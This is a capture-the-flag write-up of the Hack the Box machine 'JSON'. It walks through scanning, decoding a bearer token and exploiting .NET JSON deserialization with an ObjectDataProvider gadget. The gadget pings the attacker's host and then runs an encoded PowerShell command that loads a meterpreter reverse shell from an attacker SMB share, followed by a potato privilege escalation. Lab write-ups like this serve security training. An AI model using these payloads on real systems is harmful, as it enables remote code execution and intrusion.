

Hack the Box - JSON
Posted on February 15, 2020 • 6 minutes • 1232 words
Welcome back! Today we are going to walk through the Hack the box machine JSON. This is listed a medium box, so let’s jump in!
We start with our standard nmap scan: nmap -sC -sV -oA initial_scan 10.10.10.158.
Nmap scan report for 10.10.10.158
Host is up (0.052s latency).
Not shown: 988 closed ports
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp          FileZilla ftpd
| ftp-syst:
|_  SYST: UNIX emulated by FileZilla
80/tcp    open  http         Microsoft IIS httpd 8.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Json HTB
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49155/tcp open  msrpc        Microsoft Windows RPC
49156/tcp open  msrpc        Microsoft Windows RPC
49157/tcp open  msrpc        Microsoft Windows RPC
49158/tcp open  msrpc        Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 4h01m00s, deviation: 0s, median: 4h00m59s
|_nbstat: NetBIOS name: JSON, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:bd:da:d9 (VMware)
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2019-11-18T23:25:50
|_  start_date: 2019-11-18T20:50:35

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.44 seconds
The first thing we do is head over to port 80 to see what is being hosted. When we go to the site we are redirected from one page to a login page. We try to login with an email and password but nothing. However, admin / admin works just fine!
If we take a quick peek at the code on this page, at the bottom we notice a Javascript file called app.min.js as well as a commented out file /js/sb-admin-2.min.js. We see that the contents are encoded. We can go to coderstoolbox.net
and quickly decode this. When we do we get this:
angular['module']('json', ['ngCookies'])['controller']('loginController', ['$http', '$scope', '$cookies', function(_0x30f6x1, _0x30f6x2, _0x30f6x3) {
    _0x30f6x2['credentials'] = {
        UserName: '',
        Password: ''
    };
    _0x30f6x2['error'] = {
        message: '',
        show: false
    };
    var _0x30f6x4 = _0x30f6x3['get']('OAuth2');
    if (_0x30f6x4) {
        window['location']['href'] = 'index.html'
    };
    _0x30f6x2['login'] = function() {
        _0x30f6x1['post']('/api/token', _0x30f6x2['credentials'])['then'](function(_0x30f6x5) {
            window['location']['href'] = 'index.html'
        }, function(_0x30f6x6) {
            _0x30f6x2['error']['message'] = 'Invalid Credentials.';
            _0x30f6x2['error']['show'] = true;
            console['log'](_0x30f6x6)
        })
    }
}])['controller']('principalController', ['$http', '$scope', '$cookies', function(_0x30f6x1, _0x30f6x2, _0x30f6x3) {
    var _0x30f6x4 = _0x30f6x3['get']('OAuth2');
    if (_0x30f6x4) {
        _0x30f6x1['get']('/api/Account/', {
            headers: {
                "Bearer": _0x30f6x4
            }
        })['then'](function(_0x30f6x5) {
            _0x30f6x2['UserName'] = _0x30f6x5['data']['Name']
        }, function(_0x30f6x6) {
            _0x30f6x3['remove']('OAuth2');
            window['location']['href'] = 'login.html'
        })
    } else {
        window['location']['href'] = 'login.html'
    }
}])
Parsing through the code we see that we have an API endpoint. /api, /api/Account and /api/token. We’ll use gobuster to enumerate possible enpoints more: gobuster dir -u http://10.10.10.158/api -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 40.
Now that we have some tools installed, let’s get Burpsuit up and running and see what is being called. During our login we see this request

Now if we look at the Bearer token which is the same as the OAuth2 token, we see it’s in base64. Let’s quickly decode that, either Burp’s built in decoder or via CLI.
echo
eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0 | base64 -d
We get back some JSON data:
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin HTB","Rol":"Administrator"}

At this point we will want to fuzz the API and see if there is anything it doesn’t really like. We should also try crafting our own JSON payload to see what works. The first thing I do when I start fuzzing something are the low hanging fruits. Things like changing the request types, referer, cookies and bearer values. In this case when we change the bearer value, we get a deserialization error.

What’s interesting about this response is the error we get back. If we do some googling on the issue we see there are quite a few topics on the issue. In this case we will use ysoserial.net . The noticiable thing is that this is run on a windows machine and compiling to linux seems to be fairly hit or miss with a lot of dependancy legwork. So what we are going to do is simply copy the POC that we see in the documentation and base64 encode it and see what we get.
Our base POC code:
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd','/ccalc']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}

Now we’ll modify the values above to try and ping back to us. We can then monitor it over tcpdump. So our newly modified code looks like this:
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd','/c ping 10.10.15.154']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
Now we can’t obviously send this in it’s entirety via the bearer token, we first have to base64 encode it. Once we do that, we can put it into repeater.

Next we’ll start up tcpdump and listen for incoming icmp packets:
tcpdump -i tun0 icmp
We send the payload and get a response!

So it looks like we have a valid RCE. Now we simply need to craft the correct payload. In this case we’ll create a payload with msfpc. Simply issuing msfpc windows tun0 will generate us a staged reverse shell. Next we need to host our file somewhere. Since we are dealing with Windows we can spin up a quick SMB share to do this easily:
impacket-smbserver share .

Now that SMB is up and running and our payload located on the share. We need to start up the handler.
sudo msfconsole -q -r '/home/user/Documents/htb/json/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
So we have our payload hosted, we need to have it called somehow. We can create a Powershell script that will simply call the hosted exe on the target machine. DarkOperator
has a script for us to use in this case. So we create our .ps1 file:
echo "\\\\10.10.15.154\\share\\payload.exe" > rc.ps1
Then we encode it:
./ps_encoder.py -s rc.ps1

Now we can modify our payload from before to call Powershell and execute this command. We should note that you need to use the -enc flag to execute this due to escape characters. Our new payload should look like this:
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
        '$values':['cmd','/c powershell -enc XABcADEAMAAuADEAMAAuADEANQAuADEANQA0AFwAcwBoAGEAcgBlAFwAcABhAHkAbABvAGEAZAAuAGUAeABlAAoA']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
Once we send the request we see our SMB server light up and our listener activate! We have a shell!

Once we are on the system, we’ll path over to C:\Users\userpool\Desktop and get our user.txt
Now we need to focus on getting root. In our shell we’ll run systeminfo to see what we are dealing with exactly.

We also see that we have SeImpersonatePrivilege and SeAssignPrimaryTokenPrivilege set to enabled. We can leverage the idea of RottenPotato
. There are a few options for this method out there, in this case I’ll be using LovelyPotato
.
We simply follow the commands given to us on the repo and we get a root shell back after ~7 minutes! There are more ways to exploit this based on this particular vulnerability. Check out ohpe.it for more about it.
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .